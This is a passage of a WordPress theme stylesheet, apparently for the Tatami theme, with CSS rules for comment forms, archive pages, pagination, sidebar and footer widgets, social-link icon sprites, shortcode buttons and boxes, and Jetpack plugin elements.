	font-size:13px;
	font-size:0.8125rem;
}
#respond a#cancel-comment-reply-link {
	margin:0 0 0 5px;
	font-size:14px;
	font-size:0.875rem;
}
#respond #cancel-comment-reply-link a {
	margin:24px 0 0 0;
	display:inline-block;
	font-size:14px;
	font-size:0.875rem;
}
#commentform p.comment-form-author, 
#commentform p.comment-form-email, 
#commentform p.comment-form-url, 
#commentform p.comment-form-comment,
#content .wpcf7-form p {
	margin:0;
	padding:4px 0 0;
	font-size:13px;
	font-size:0.8125rem;
}
#commentform p.comment-form-author, 
#commentform p.comment-form-email,
#commentform p.comment-form-url {
	width:98%;
} 
#commentform p.comment-form-comment {
	float:none;
	clear:both;
	width:100%;
}
#commentform p.form-allowed-tags {
	display:none;
}
#commentform input#author, 
#commentform input#email, 
#commentform input#url,
#content .wpcf7 input.wpcf7-text {
	display: block;
	width: 96%;
	margin: 4px 0 0;
	padding: 8px 2%;
	background:#f9f9f9;
	border:1px solid #ccc;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	color:#777;
	line-height:1.6;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
	-webkit-transition: all 0.1s ease-in-out;
	   -moz-transition: all 0.1s ease-in-out;
	     -o-transition: all 0.1s ease-in-out;
	        transition: all 0.1s ease-in-out;
}
#commentform textarea#comment,
#content .wpcf7 textarea {
	width:94%;
	margin: 5px 0 0;
	padding: 8px 2%;
	background:#f9f9f9;
	border:1px solid #ccc;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	color:#777;
	line-height:1.6;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
	-webkit-transition: all 0.1s ease-in-out;
	   -moz-transition: all 0.1s ease-in-out;
	     -o-transition: all 0.1s ease-in-out;
	        transition: all 0.1s ease-in-out;
}
#content .wpcf7 textarea {
	width:96%;
}	
#commentform textarea#comment:hover,
#commentform input#author:hover,
#commentform input#email:hover,
#commentform input#url:hover,
#content .wpcf7 textarea:hover,
#content .wpcf7 input.wpcf7-text:hover,
#s:hover,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:hover {
	background:#fcfcfc;
	border: 1px solid #999;
	-webkit-box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
	   -moz-box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
	        box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
}
#commentform textarea#comment:focus,
#commentform textarea#comment:active,
#commentform input#author:focus,
#commentform input#author:active,
#commentform input#email:focus,
#commentform input#email:active,
#commentform input#url:focus,
#commentform input#url:active,
#content .wpcf7 textarea:focus,
#content .wpcf7 textarea:active,
#content .wpcf7 input.wpcf7-text:focus,
#content .wpcf7 input.wpcf7-text:active,
#s:focus,
#s:active,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:focus,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:active {
	background:#fcfcfc;
	border: 1px solid #59A0E2;
	-webkit-box-shadow: inset 0 0 5px rgba(89,160,226, 0.4);
	   -moz-box-shadow: inset 0 0 5px rgba(89,160,226, 0.4);
	        box-shadow: inset 0 0 5px rgba(89,160,226, 0.4);
}
#s:hover,
#s:focus,
#s:active,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:hover,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:focus,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:active {
	background:#fff !important;
}
#commentform p.form-submit {
	margin:0;
}
input#submit, 
input.wpcf7-submit {
	margin: 15px 0 5px;
	padding: 9px 17px;
	border:none;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	color:#fff;
	cursor: pointer;
	-webkit-appearance: none;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
	-webkit-transition: all 0.18s ease-in-out;
	   -moz-transition: all 0.18s ease-in-out;
	     -o-transition: all 0.18s ease-in-out;
	        transition: all 0.18s ease-in-out;
}

/*-----------------------------------------------------------------------------------*/
/*	Archives / Search Results / 404
/*-----------------------------------------------------------------------------------*/
.page-header {
	margin:10px;
	padding: 20px;
	background:#fff;
}
.page-header h2.page-title,
h2.archive-title {
	margin:0;
	padding:0;
	font-size:16px;
	font-size:1rem;
	line-height:1;
	color:#333538;
	font-weight:normal;
	font-style:italic;
}
.page-header .taxonomy-description p {
	padding:10px 0 0;
	font-size:14px;
	font-size:0.875rem;
	font-style:italic;
}

/*-----------------------------------------------------------------------------------*/
/*	Page Templates
/*-----------------------------------------------------------------------------------*/
.page .entry-header h1.entry-title {
	font-size:22px;
	font-size:1.375rem;
}
/* --- Left Sidebar only --- */
.template-left-sidebar .sidebar-button {
	display:none;
}
/* --- Archive Page Template --- */
h2.archive-title {
	margin:20px 0;
	font-weight:bold;
}
.archive-tags,
ul.latest-posts-list {
	margin-bottom:40px;
}
ul.latest-posts-list li,
ul.monthly-archive-list li {
	list-style: disc outside;
	margin:0 0 0 20px;
	padding:0 0 8px;
}
ul.latest-posts-list li a,
ul.monthly-archive-list li a {
	font-size:15px;
	font-size:0.9375rem;
	font-weight:normal !important;
	color:#777;
	text-decoration:none;
}
.entry-content .archive-tags a {
	text-decoration:none;
}

/*-----------------------------------------------------------------------------------*/
/*	Previous / Next Pagination
/*-----------------------------------------------------------------------------------*/
#nav-single,
#nav-below,
.wp-pagenavi {
	margin:10px;
	padding:20px;
	overflow:hidden;
	background:#fff;
	font-size:13px;
	font-size:0.8125rem;
}
#comment-nav {
	padding:20px 0;
	overflow:hidden;
	font-size:13px;
	font-size:0.8125rem;
}
.previous-image,
.next-image {
	margin:20px 0 0 0;
	overflow:hidden;
	font-size:13px;
	font-size:0.8125rem;
}
#nav-single a,
#nav-below a,
.previous-image a,
.next-image a,
#comment-nav a {
	text-transform:uppercase;
	letter-spacing:1px;
	text-decoration:none;
}
#nav-single .nav-next,
#nav-below .nav-previous,
.previous-image,
#comment-nav .nav-previous {
	float:left;
}
#nav-single .nav-previous,
#nav-below .nav-next,
.next-image,
#comment-nav .nav-next {
	float:right;
}
/* --- WP-PageNavi --- */
.wp-pagenavi a.page,
.wp-pagenavi a.nextpostslink,
.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.first,
.wp-pagenavi a.last {
	width:auto;
	clear:none !important;
	margin:0 4px;
	padding:9px 14px !important;
	font-size:12px;
	font-size:0.75rem;
	display:inline-block;
	overflow:visible;
	text-align:center;
	color:#757575;
	background:#eee;
	font-weight:normal;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
}
.wp-pagenavi a:hover {
	background:#757575;
	color:#fff;
}
.wp-pagenavi span.current {
	display:inline-block;
	margin:0 4px;
	padding:9px 14px;
	background:#757575;
	color:#fff;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
}
.wp-pagenavi span.pages {
	display:none;
	padding:0 20px 0 0;
	font-size:13px;
	font-size:0.8125rem;
	font-style:italic;
}
.wp-pagenavi span.extend {
	padding:0 2px;
}

/*-----------------------------------------------------------------------------------*/
/* Widgets
/*-----------------------------------------------------------------------------------*/
.sidebar-left {
	padding: 0;
}
.sidebar-left .widget:first-of-type {
	margin-top:40px;
}
.widget {
	margin: 0;
	padding: 0 20px 40px;
	font-size:14px;
	font-size:0.875rem;
}
.widget:last-child {
	padding-bottom: 0 !important;
}
.sidebar-left .widget:last-child,
.sidebar-right .widget:last-child {
	padding-bottom: 20px !important;
}
.sidebar-right .widget:first-child {
	padding-top: 20px !important;
}
.widget h3.widget-title {
	margin:0 0 25px;
	padding:0 0 7px;
	font-size:16px;
	font-size:1rem;
	text-transform:uppercase;
	letter-spacing:1px;
	border-bottom:1px solid #dcdcdc;
	font-weight:400;
	color:#999;
}
.widget ul li {
	padding:0 0 10px;
	list-style:none;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.35;
}
.widget ul li:last-child {
	padding:0;
}
.textwidget,
.widget_tatami_about {
	line-height:1.7;
}
.textwidget a,
.widget_tatami_about a {
	text-decoration:underline;
}
.textwidget ul a {
	text-decoration:none;
}
/* --- Custom Menus --- */
.widget_nav_menu ul li.menu-item {
	width: auto;
	float:none;
	padding:0 0 10px;
	list-style:none;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.35;
}
.widget_nav_menu ul li.menu-item .sub-menu {
	margin:6px 0 0 20px;
}
.widget_nav_menu ul li:last-child {
	padding:0;
}
/* --- WP Calendar --- */
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size:14px;
	font-size:0.875rem;
	line-height: 1.45;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar caption {
	margin:0 0 10px;
	font-weight:bold;
}
#wp-calendar #next {
	text-align: right;
}
/* --- Tagcloud --- */
.widget_tag_cloud a,
.archive-tags a {
	margin:4px 1px;
	padding:4px 9px;
	display:inline-block;
	background:#bbb;
	color:#fff;
	font-size:12px !important;
	font-size:0.75rem !important;
	font-weight:normal !important;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
	   -webkit-transition:.2s all ease;
			-moz-transition:.2s  all ease;
			  -o-transition:.2s  all ease;
			 -ms-transition:.2s  all ease;
				  transition:.2s  all ease;
}
.widget_tag_cloud a:hover,
.archive-tags a:hover {
	background:#757575;
	color:#fff;
}
.footerwidgets .widget_tag_cloud a {
	background:rgba(255, 255, 255, 0.2);
	color:#fff;
}
.footerwidgets .widget_tag_cloud a:hover {
	background:#fff;
	color:#555;
}
/* --- Tatami About Widget --- */
.widget_tatami_about {
	overflow:hidden;
}
.widget_tatami_about img.about-image {
	padding:3px 20px 0 0;
	float:left;
}
/* --- Tatami Flickr --- */
.widget-area .widget_tatami_flickr {
	clear:both;
	overflow:hidden;
}
.flickr_badge_wrapper {
	display:inline-block;
	width:100%;
	overflow:hidden;
}
.flickr_badge_wrapper a {
	width:100;
	height:auto;
	overflow:hidden;
}
#footerwidget-wrap .flickr_badge_wrapper a {
	background: rgba(255, 255, 255, 0.2);
}
.flickr_badge_wrapper .flickr-bottom {
	margin:15px 0 0 0;
}
.flickr_badge_wrapper .flickr-bottom a {
	margin:0;
	display:inline-block;
	padding:4px 9px;
	float:none;
	font-size:12px;
	font-size:0.75rem;
	color:#fff;
	 -moz-border-radius: 50px;
	      border-radius: 50px;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
.flickr_badge_wrapper a img {
	display:block;
	margin:0 0 5px;
	max-width:auto;
	height:auto;
}
#footer-sidebar-2 .flickr_badge_wrapper .flickr-bottom a {
	padding:6px 10px;
	float:none;
}

/* --- Tatami Recent Posts --- */
.widget_tatami_recentposts ul li  {
	padding:10px 0;
	border-bottom: 1px dotted #D3D3D3;
}
.widget_tatami_recentposts ul li:first-child  {
	padding:0 0 10px;
}
.widget_tatami_recentposts ul li:last-child  {
	padding:10px 0 0;
	border-bottom: none !important;
}
.widget_tatami_recentposts ul li h3.recentposts-title {
	margin:0;
	padding:0 0 2px;
	font-size:14px;
	font-size:0.875rem;
	font-style:normal;
	line-height:1.4;
	display:block;
}
.widget_tatami_recentposts ul li h3.recentposts-title a {
	font-weight:600;
}
.widget_tatami_recentposts ul li a.recentposts-date {
	font-style:italic;
}
.widget_tatami_recentposts ul li a.recentposts-thumb {
	overflow:hidden;
	margin:0 0 6px;
	display:block;
	clear:both;
}
/* --- Tatami Social Links --- */
ul.sociallinks {
	display:block;
	overflow:hidden;
}
ul.sociallinks li {
	display:inline-block;
	margin:0px 6px 8px 0;
	padding:0 !important;
	list-style:none;
}
ul.sociallinks li a {
	width:35px;
	height:35px;
	display:block;
	padding:0;
	margin:0;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	-moz-border-radius: 50px;
	     border-radius: 50px;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s  background ease;
		  -o-transition:.2s  background ease;
		 -ms-transition:.2s  background ease;
			  transition:.2s  background ease;
}
ul.sociallinks li a.twitter {background:#bbb url(images/socialicons.png) 0 0 no-repeat;}
ul.sociallinks li a.facebook {background:#bbb url(images/socialicons.png) -35px 0 no-repeat;}
ul.sociallinks li a.googleplus {background:#bbb url(images/socialicons.png) -70px 0 no-repeat;}
ul.sociallinks li a.appnet {background:#bbb url(images/socialicons.png) -105px 0 no-repeat;}
ul.sociallinks li a.flickr {background:#bbb url(images/socialicons.png) -140px 0 no-repeat;}
ul.sociallinks li a.instagram {background:#bbb url(images/socialicons.png) -175px 0 no-repeat;}
ul.sociallinks li a.picasa {background:#bbb url(images/socialicons.png) -210px 0 no-repeat;}
ul.sociallinks li a.fivehundredpx {background:#bbb url(images/socialicons.png) -245px 0 no-repeat;}
ul.sociallinks li a.youtube {background:#bbb url(images/socialicons.png) -280px 0 no-repeat;}
ul.sociallinks li a.vimeo {background:#bbb url(images/socialicons.png) -315px 0 no-repeat;}
ul.sociallinks li a.dribbble {background:#bbb url(images/socialicons.png) -350px 0 no-repeat;}
ul.sociallinks li a.ffffound {background:#bbb url(images/socialicons.png) -385px 0 no-repeat;}
ul.sociallinks li a.pinterest {background:#bbb url(images/socialicons.png) -420px 0 no-repeat;}
ul.sociallinks li a.behance {background:#bbb url(images/socialicons.png) -455px 0 no-repeat;}
ul.sociallinks li a.deviantart {background:#bbb url(images/socialicons.png) -490px 0 no-repeat;}
ul.sociallinks li a.squidoo {background:#bbb url(images/socialicons.png) -525px 0 no-repeat;}
ul.sociallinks li a.slideshare {background:#bbb url(images/socialicons.png) -560px 0 no-repeat;}
ul.sociallinks li a.lastfm {background:#bbb url(images/socialicons.png) -595px 0 no-repeat;}
ul.sociallinks li a.grooveshark {background:#bbb url(images/socialicons.png) -630px 0 no-repeat;}
ul.sociallinks li a.soundcloud {background:#bbb url(images/socialicons.png) -665px 0 no-repeat;}
ul.sociallinks li a.foursquare {background:#bbb url(images/socialicons.png) -700px 0 no-repeat;}
ul.sociallinks li a.github {background:#bbb url(images/socialicons.png) -735px 0 no-repeat;}
ul.sociallinks li a.linkedin {background:#bbb url(images/socialicons.png) -770px 0 no-repeat;}
ul.sociallinks li a.xing {background:#bbb url(images/socialicons.png) -805px 0 no-repeat;}
ul.sociallinks li a.wordpress {background:#bbb url(images/socialicons.png) -840px 0 no-repeat;}
ul.sociallinks li a.tumblr {background:#bbb url(images/socialicons.png) -875px 0 no-repeat;}
ul.sociallinks li a.rss {background:#bbb url(images/socialicons.png) -910px 0 no-repeat;}
ul.sociallinks li a.rsscomments {background:#bbb url(images/socialicons.png) -945px 0 no-repeat;}

.footerwidgets ul.sociallinks li a.twitter {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) 0 0 no-repeat;}
.footerwidgets ul.sociallinks li a.facebook {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -35px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.googleplus {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -70px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.appnet {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -105px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.flickr {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -140px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.instagram {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -175px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.picasa {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -210px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.fivehundredpx {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -245px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.youtube {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -280px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.vimeo {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -315px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.dribbble {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -350px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.ffffound {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -385px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.pinterest {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -420px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.behance {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -455px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.deviantart {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -490px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.squidoo {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -525px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.slideshare {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -560px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.lastfm {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -595px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.grooveshark {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -630px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.soundcloud {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -665px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.foursquare {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -700px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.github {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -735px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.linkedin {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -770px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.xing {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -805px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.wordpress {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -840px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.tumblr {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -875px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.rss {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -910px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.rsscomments {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -945px 0 no-repeat;}

ul.sociallinks li a.twitter:hover {background:#00a0d1 url(images/socialicons.png) 0 0 no-repeat;}
ul.sociallinks li a.facebook:hover {background:#3B5998 url(images/socialicons.png) -35px 0 no-repeat;}
ul.sociallinks li a.googleplus:hover {background:#db4a39 url(images/socialicons.png) -70px 0 no-repeat;}
ul.sociallinks li a.appnet:hover {background:#db4a39 url(images/socialicons.png) -105px 0 no-repeat;}
ul.sociallinks li a.flickr:hover {background:#FE0184 url(images/socialicons.png) -140px 0 no-repeat;}
ul.sociallinks li a.instagram:hover {background:#3F729B url(images/socialicons.png) -175px 0 no-repeat;}
ul.sociallinks li a.picasa:hover {background:#9C5AB7 url(images/socialicons.png) -210px 0 no-repeat;}
ul.sociallinks li a.fivehundredpx:hover {background:#00A3DE url(images/socialicons.png) -245px 0 no-repeat;}
ul.sociallinks li a.youtube:hover {background:#c4302b url(images/socialicons.png) -280px 0 no-repeat;}
ul.sociallinks li a.vimeo:hover {background:#44BBFF url(images/socialicons.png) -315px 0 no-repeat;}
ul.sociallinks li a.dribbble:hover {background:#ea4c89 url(images/socialicons.png) -350px 0 no-repeat;}
ul.sociallinks li a.ffffound:hover {background:#FF009C url(images/socialicons.png) -385px 0 no-repeat;}
ul.sociallinks li a.pinterest:hover {background:#CB2027 url(images/socialicons.png) -420px 0 no-repeat;}
ul.sociallinks li a.behance:hover {background:#053eff url(images/socialicons.png) -455px 0 no-repeat;}
ul.sociallinks li a.deviantart:hover {background:#4e6252 url(images/socialicons.png) -490px 0 no-repeat;}
ul.sociallinks li a.squidoo:hover {background:#EB572B url(images/socialicons.png) -525px 0 no-repeat;}
ul.sociallinks li a.slideshare:hover {background:#0378C8 url(images/socialicons.png) -560px 0 no-repeat;}
ul.sociallinks li a.lastfm:hover {background:#c3000d url(images/socialicons.png) -595px 0 no-repeat;}
ul.sociallinks li a.grooveshark:hover {background:#f77f00 url(images/socialicons.png) -630px 0 no-repeat;}
ul.sociallinks li a.soundcloud:hover {background:#ff7700 url(images/socialicons.png) -665px 0 no-repeat;}
ul.sociallinks li a.foursquare:hover {background:#25a0ca url(images/socialicons.png) -700px 0 no-repeat;}
ul.sociallinks li a.github:hover {background:#4183C4 url(images/socialicons.png) -735px 0 no-repeat;}
ul.sociallinks li a.linkedin:hover {background:#0e76a8 url(images/socialicons.png) -770px 0 no-repeat;}
ul.sociallinks li a.xing:hover {background:#006062 url(images/socialicons.png) -805px 0 no-repeat;}
ul.sociallinks li a.wordpress:hover {background:#21759b url(images/socialicons.png) -840px 0 no-repeat;}
ul.sociallinks li a.tumblr:hover {background:#34526f url(images/socialicons.png) -875px 0 no-repeat;}
ul.sociallinks li a.rss:hover {background:#ee802f url(images/socialicons.png) -910px 0 no-repeat;}
ul.sociallinks li a.rsscomments:hover {background:#ee802f url(images/socialicons.png) -945px 0 no-repeat;}

/*-----------------------------------------------------------------------------------*/
/*	Footer Widgets
/*-----------------------------------------------------------------------------------*/
.footerwidgets {
	padding:20px 0 0 0;
}
.footerwidgets .widget h3.widget-title {
	padding:0 0 10px;
	font-size:18px;
	font-size:1.125rem;
	color:#fff;
	border-bottom:4px solid rgba(255,255,255,0.2);
}
.footerwidgets .widget:last-child {
	padding-bottom: 40px !important;
}
.footerwidgets .widget_tatami_recentposts ul li,
.footerwidgets .widget_twitter ul.tweets li,
.footerwidgets #wp-calendar td {
	border-bottom: 1px solid rgba(255,255,255,0.08);
}

/*-----------------------------------------------------------------------------------*/
/*	Footer
/*-----------------------------------------------------------------------------------*/
.site-footer {
	background:#151515;
	margin: 10px;
	font-size:14px;
	font-size:0.875rem;
	color:rgba(255, 255, 255, 0.57);
}
.site-info {
	padding:40px 20px;
	text-align:center;
}
.footer-nav  {
	overflow:hidden;
	text-transform:uppercase;
	text-align:center;
	padding-bottom:40px;
}
.footer-nav .menu-item {
	width: auto;
	float:none;
	padding:0 0 15px;
}
.footer-nav .menu-item:last-child {
	padding:0;
}
.site-info ul.credit {
	list-style:none;
	padding:0 0 40px;
	font-style:italic;
}
.site-info ul.credit li {
	padding:0 0 15px;
}
.site-info ul.credit li:last-child {
	padding:0;
}
.site-footer a.top {
	display:inline-block;
	width:30px;
	height:18px;
	background: url(images/top.png) 50% 0 no-repeat;
	text-indent:-9999px;
	opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
}
.site-footer a.top:hover {
	background: url(images/top.png) 50% 0 no-repeat;
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}

/*-----------------------------------------------------------------------------------*/
/*	Shortcodes
/*-----------------------------------------------------------------------------------*/
/* ------- Multicoumns ------- */
.two-columns-one,
.three-columns-one,
.three-columns-two,
.four-columns-one,
.four-columns-two,
.four-columns-three {
	width:100%;
}
.two-columns-one,
.three-columns-one,
.three-columns-two, 
.four-columns-one, 
.four-columns-two, 
.four-columns-three {
	float:left;
	margin-right:0;
	margin-bottom: 40px;
	position:relative;
}
.last {
	clear:right;
	margin-right:0 !important;
	margin-bottom:0 !important;
}
.divider {
	width: 100%;
	margin-bottom: 20px;
	padding-top: 20px;
	display: block;
	clear: both;
}
/* ------- Infoboxes ------- */
.white-box, 
.blue-box, 
.yellow-box, 
.red-box, 
.green-box, 
.lightgrey-box,
.grey-box,
.dark-box {
	margin: 0 0 30px;
	padding: 15px;
	overflow:hidden;
	font-size:15px;
	font-size:0.9375rem;
	line-height:1.45;
}
#content .white-box p, 
#content .blue-box p, 
#content .yellow-box p, 
#content .red-box p, 
#content .green-box p, 
#content .lightgrey-box p,
#content .grey-box p,
#content .dark-box p {
	margin: 0 0 30px;
}
.white-box {
	background:#fff;
	border-left:1px solid #dcdcdc;
	border-right:1px solid #dcdcdc;
	border-top:1px solid #dcdcdc;
	border-bottom:5px solid #dcdcdc;
}
.blue-box {
	background:#D2E4EE;
	border-bottom:5px solid #69A6CC;
}
.yellow-box {
	background:#FFF2BD;
	border-bottom:5px solid #F7B808;
}
.red-box {
	background:#FCD3D1;
	border-bottom:5px solid #F46F62;
}
.green-box {
	background:#DBE9CD;
	border-bottom:5px solid #8AB547;
}
.lightgrey-box {
	background:#F7F7F7;
	border-bottom:5px solid #dcdcdc;
}
.grey-box {
	background:#DCDCDC;
	border-bottom:5px solid #bbb;
}
.dark-box {
	background:#757575;
	border-bottom:5px solid #555;
	color:#fff;
}
.dark-box a {
	color:#fff;
	font-weight:bold;
}
.dark-box a:hover {
	color:#fff;
}
/* ------- Buttons ------- */
.standard-btn {
	display:inline-block;
	margin:10px 10px 10px 0;
	padding:12px 19px;
	overflow:hidden;
	cursor:pointer;
	font-size:16px;
	font-size:1rem;
	color:#fff;
	text-align:center;
	font-weight:normal;
	text-decoration:none !important;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
.standard-btn:hover {
	color:#fff !important;
}
.round-btn {
	-moz-border-radius: 50px;
	     border-radius: 50px;
}
.bold-btn {
	font-weight:bold;
	text-transform:uppercase;
	letter-spacing:1px;
}
.standard-btn.xsmall-btn.bold-btn {
	font-size:10px;
	font-size:0.625rem;
}
.standard-btn.small-btn.bold-btn {
	font-size:12px;
	font-size:0.75rem;
}
.standard-btn.bold-btn {
	font-size:14px;
	font-size:0.875rem;
}
.standard-btn.large-btn.bold-btn {
	font-size:16px;
	font-size:1rem;
}
.standard-btn.xlarge-btn.bold-btn {
	font-size:18px;
	font-size:1.125rem;
}
.standard-btn.xsmall-btn {
	padding:6px 10px;
	font-size:12px;
	font-size:0.75rem;
}
.standard-btn.small-btn {
	padding:9px 16px;
	font-size:14px;
	font-size:0.875rem;
}
.standard-btn.large-btn {
	margin:15px 15px 15px 0;
	padding:16px 30px;
	font-size:18px;
	font-size:1.125rem;
}
.standard-btn.xlarge-btn {
	margin:15px 15px 15px 0;
	padding:21px 38px;
	font-size:20px;
	font-size:1.25rem;
}
.red-btn {
	background:#F46F62;
}
.red-btn:hover {
	background:#B7534A;
}
.green-btn {
	background:#8AB547;
}
.green-btn:hover {
	background:#688835;
}
.blue-btn {
	background:#69A6CC;
}
.blue-btn:hover {
	background:#4F7D99;
}
.yellow-btn {
	background:#F7B808;
}
.yellow-btn:hover {
	background: #B98A06;
}
.purple-btn  {
	background: #6E6EAF;
}
.purple-btn:hover {
	background: #535383;
}
.grey-btn {
	background: #bbb;
	color: #fff;
}
.grey-btn:hover {
	background: #757575;
	color: #fff;
}
.darkgrey-btn {
	background: #434343;
	color: #fff;
}
.darkgrey-btn:hover {
	background: #fff;
	color: #555 !important;
}

/*-----------------------------------------------------------------------------------*/
/*	Plugins
/*-----------------------------------------------------------------------------------*/
/* ---  Jetpack Twitter Widget --- */
.widget_twitter ul.tweets li {
	padding:10px 0;
	border-bottom: 1px dotted #D3D3D3;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.5;
	font-weight:normal !important;
	word-wrap: break-word;
	font-style:italic;
}
.widget_twitter ul.tweets li a {
	font-weight:normal !important;
}
.widget_twitter ul.tweets li a.timesince {
	font-style:normal !important;
	font-size:13px;
	font-size:0.8125rem;
}
.widget_twitter ul.tweets li:first-child {
	padding:0 0 10px;
}
.widget_twitter .twitter-follow-button {
	padding-top:15px;
}
.footerwidgets .widget_twitter h3.widget-title a:hover,
.footerwidgets .widget_twitter ul.tweets li a.timesince:hover {
	color:#fff;
}
/* --- Jetpack Blog Subscription --- */
#comments p.comment-subscription-form {
	font-size:13px;
	font-size:0.8125rem;
}
.jetpack_subscription_widget {
	clear:both;
	overflow:hidden;
}
.jetpack_subscription_widget p {
	margin:0;
	line-height:1.45;
}
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field {
	width:90% !important;
	display: block;
	float:left;
	margin: 8px 8px 0 0;
	padding: 8px 10px !important;
	background:#fff;
	border:1px solid #ccc;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	color:#757575;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
	-webkit-transition: all 0.1s ease-in-out;
	   -moz-transition: all 0.1s ease-in-out;
	     -o-transition: all 0.1s ease-in-out;
	        transition: all 0.1s ease-in-out;
}
.jetpack_subscription_widget form#subscribe-blog input[type="submit"] {
	margin: 10px 0 0 0 !important;
	padding: 9px 16px !important;
	border:none;
	font-family: 'Open Sans', sans-serif;
	color: #fff;
	font-size:12px;
	font-size:0.75rem;
	cursor:pointer;
	-moz-border-radius: 50px;
		  border-radius: 50px;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
/* --- Jetpack Sharing --- */
div.sharedaddy h3, 
#content div.sharedaddy h3, 
#main div.sharedaddy h3, 
#primary div.sharedaddy h3 {
	font-size:13px !important;
	font-size:0.8125rem !important;
	font-weight:normal !important;
	font-style:italic;
	color:#777;
}
div.sharedaddy div.sd-block {
	border-top: 1px solid #dcdcdc !important;
	padding: 20px 20px 15px 20px !important;
}
div.sharedaddy .sd-content li.share-facebook iframe {
	width:110px !important;
}
/* --- Jetpack Infinite Scroll --- */
.content-wrap #infinite-handle span {
	margin:10px;
	padding: 20px;
	height: 18px;
	display:block;
	background: #f7f7f7;
	border: none;
	border-radius: 0;
	font-size: 14px;
	text-align:center;
	text-transform:uppercase;
	letter-spacing:1px;
	font-weight: bold;
